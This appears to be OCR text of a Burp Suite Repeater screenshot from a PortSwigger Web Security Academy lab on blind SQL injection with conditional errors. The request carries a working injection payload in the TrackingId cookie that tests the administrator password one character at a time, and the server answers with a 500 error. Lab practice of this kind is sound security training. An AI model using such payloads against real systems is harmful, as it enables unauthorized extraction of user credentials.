 Apps Places Sep 20 12:03 PM 20% 62% 0.9 kB 0.4 kB en 78%
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel Target: https://0ac600a2030e6aff80e2a83500f5001c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0ac600a2030e6aff80e2a83500f5001c.web-security-academy.net
3 Cookie: TrackingId=qkGAILm6yPQMjNxB'||(SELECT CASE WHEN
SUBSTR(password,1,1)='g' THEN to_char(1/0) ELSE '' END FROM users
WHERE username='administrator')||'; session=
6G22KF6N3zWNHpCFNzDeKYX9PzwQdKk1
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ac600a2030e6aff80e2a83500f5001c.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditional
errors
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-
injection/blind/lab-conditional-errors'>
22
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done 2,451 bytes | 97 millis
Event log (2) All issues Memory: 173.4MB Disabled